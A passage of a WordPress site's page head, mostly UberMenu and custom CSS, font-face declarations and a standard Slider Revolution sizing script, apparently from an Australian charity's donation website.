.ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px 15px; }
 .ubermenu-main .ubermenu-grid-row { padding-right:10px 15px; }
 .ubermenu-main .ubermenu-grid-row .ubermenu-target { padding-right:0; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-submenu :not(.ubermenu-tabs-layout-right) .ubermenu-has-submenu-drop > .ubermenu-target { padding-right:25px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:16px; font-weight:500; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:12px; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#222222; }
 .ubermenu-main .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-active > .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description { color:#222222; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 11232 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-11232 { background-image:url(); background-repeat:no-repeat; background-position:center; background-size:cover; background-color:#fafafa; }
             .ubermenu .ubermenu-item.ubermenu-item-11232 > .ubermenu-target { background:#fafafa; }
             .ubermenu .ubermenu-item.ubermenu-item-11232 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-11232 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-11232.ubermenu-custom-content-padded { padding:0px; }
/* 11233 */  .ubermenu .ubermenu-item-11233 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:40px; }
/* 11241 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-11241 { background-image:url(); background-repeat:no-repeat; background-position:center; background-size:cover; }
             .ubermenu .ubermenu-item-11241 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:40px; }
/* 11252 */  .ubermenu .ubermenu-item-11252 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:40px; }
/* 11214 */  .ubermenu .ubermenu-item-11214 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:40px; }
             .ubermenu .ubermenu-item-11214 > .ubermenu-target > .ubermenu-badge { color:#4d6995; }
             .ubermenu .ubermenu-item.ubermenu-item-11214.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-11214.ubermenu-current-menu-ancestor > .ubermenu-target { color:#002866; }
/* 11273 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-11273 { width:220px; min-width:220px; }
/* 11280 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-11280 { width:220px; min-width:220px; }


/** UberMenu Custom Tweaks (General Settings) **/
.site-menu-wrap-bears .ubermenu-submenu .ubermenu-tab > .ubermenu-target{
    padding: 18px 20px;
}
.site-menu-wrap-bears .ubermenu-submenu{
    padding-bottom:0;
}
.site-menu-wrap-bears .ubermenu .ubermenu-autocolumn, .site-menu-wrap-bears .ubermenu .ubermenu-submenu-type-stack {
    padding-top: 0px;
    padding-bottom: 0px;
}


/** UberMenu Custom Tweaks - Mobile **/
@media screen and (max-width:991px){
.ubermenu .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target {
    background: #eee;
}
.ubermenu-mobile-modal .ubermenu-mobile-header {
    background: #fff;
}
}

/** UberMenu Custom Tweaks - Desktop **/
@media screen and (min-width:992px){
.site-menu-wrap-bears .ubermenu .ubermenu-nav .ubermenu-column-7-11 {
    width: calc(100%/11*7);
}
.site-menu-wrap-bears .ubermenu .ubermenu-nav .ubermenu-column-4-11 {
    width: calc(100%/11*4);
}
.site-menu-wrap-bears .ubermenu .ubermenu-nav .ubermenu-column-1-3 {
    width: calc(100%/3);
}
.site-menu-wrap-bears .ubermenu .ubermenu-nav .ubermenu-column-2-3 {
    width: calc(100%/3*2);
}
}
/* Status: Loaded from Transient */

</style><meta name="generator" content="Give v3.3.0" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ihope.org.au"><link rel="alternate" href="https://ihope.org.au/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ihope.org.au/wp-content/uploads/2022/09/cropped-1495901450798-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://ihope.org.au/wp-content/uploads/2022/09/cropped-1495901450798-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ihope.org.au/wp-content/uploads/2022/09/cropped-1495901450798-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://ihope.org.au/wp-content/uploads/2022/09/cropped-1495901450798-32x32-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.p-menu>ul{
   padding: 15px !important; 
}

@media screen and (max-width: 991px){
    .p-custom .ubermenu-custom-content{
        display:none;
    }
}
@-webkit-keyframes pulseBig{0%{-webkit-box-shadow:0 0 0 0 #FFEE00}70%{-webkit-box-shadow:0 0 0 30px transparent}100%{-webkit-box-shadow:0 0 0 0 transparent}}
@keyframes pulseBig{0%{box-shadow:0 0 0 0 #FFEE00}70%{box-shadow:0 0 0 30px transparent}100%{box-shadow:0 0 0 0 transparent}}
@media screen and (max-width: 767px){
.bears-purchaseref-wrap{
	display:none
}
	.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-has-submenu-flyout ul.ubermenu-submenu .ubermenu-target {
    padding: 10px 25px;
}
		.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-has-submenu-flyout > ul.ubermenu-submenu{
    padding-top: 15px;
    padding-bottom: 15px;
}
	.ubermenu-mobile-modal.ubermenu .ubermenu-item-type-column>.ubermenu-submenu-type-stack,.ubermenu-mobile-modal.ubermenu .ubermenu-item-header>.ubermenu-submenu-type-stack>.ubermenu-autocolumn{
		padding:0;
	}
}

/* Custom Facebook Feed */
.cff-wrapper {
  max-width: 270px;
  background: #fff;
}
.cff-likebox.cff-top.cff-outside {
  max-height: 130px;
  margin: 0;
  line-height: 0;
}
#cff .cff-author {
  margin-bottom: 5px;
}
/* Custom Facebook Feed - End */

.header-logo img {
    max-width: 31%!important;
}

.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target {
    font-size: 14px!important;
}

.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover{
	background-color: #ffeb7c!important;
}

.elementor-11457 .elementor-element.elementor-element-625f134 .give-btn {
background-color: #669933!important;
color:#ffeb7c!important;
}

.elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress .raised .income, .elementor-give-totals--skin-pumori .elementor-gt-header .give-goal-progress .raised .goal-text{
	color:#ffeb7c!important;
}

.elementor-give-totals--skin-pumori .elementor-gt-form form[id*=give-form] #give-donation-level-button-wrap .give-btn{
	background-color: #669933!important;
}
.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-button[type="submit"], .elementor-posts--skin-grid-pumori .elementor-post__meta, .elementor-give-forms--skin-grid-pumori .elementor-give-form .give-card__category {
    background-color: #FFEb7c!important;
}

.site-header .widget-area{
	display:none;
}

.site-logo.image-logo .custom-logo {
    width: 70px!important;
}

.container {
    max-width: 1300px!important;
}

.extras-navigation .extra-item:not(:last-child) {
    display: none;
}

.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-current-menu-item>a.ubermenu-target {
    background-color: #ffeb7c!important;
}

.home-banner-sec p, .inner-page-title h2{
	text-shadow: #000000 2px 2px 4px;
    background-color: rgb(51 51 51 / 43%) !important;
}

.site-logo.image-logo .custom-logo {
    width: 105px!important;
}

.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-current-menu-item>a.ubermenu-target, .ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover {
    background-color: #fbb040!important;
}

.elementor-testimonials--default .elementor-testimonial__content {
    font-size: 20px!important;
}

.elementor-5979 .elementor-element.elementor-element-a53c5d0 > .elementor-widget-container{
	background-color:initial!important;
}

.footer-layout--pumori .footer-block:before {
    background: #000!important;
}

.footer-layout--pumori .footer-block-wrap .block-links .block-title{
	color: #fff!important;
}

.footer-layout--pumori .footer-info-wrap {
    display: initial!important;
}

.elementor-5979 .elementor-element.elementor-element-e8f1c2d:not(.elementor-motion-effects-element-type-background) {
    background-image: url(https://ihope.org.au/wp-content/uploads/2022/09/Promoting-Team-2-East-Africa-Team.jpg)!important;
    background-position: center 450px;
    background-size: contain!important;
}

.ubermenu-skin-minimal .ubermenu-submenu .ubermenu-target:hover{
	background-color: #fbb040!important;
}

input, select, textarea{
	width: 96%!important;
}

.ubermenu-mobile-modal ul.ubermenu-nav li#menu-item-18315>a.ubermenu-target{
	background-color: initial!important;
}

.elementor-section-wrap section:nth-of-type(2) {
padding-top:20px!important;
}

.site-header .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
    font-size: 15px!important;
}

#comments {
    display: none;
}

.site-header .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
    font-size: 13px!important;
}





		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
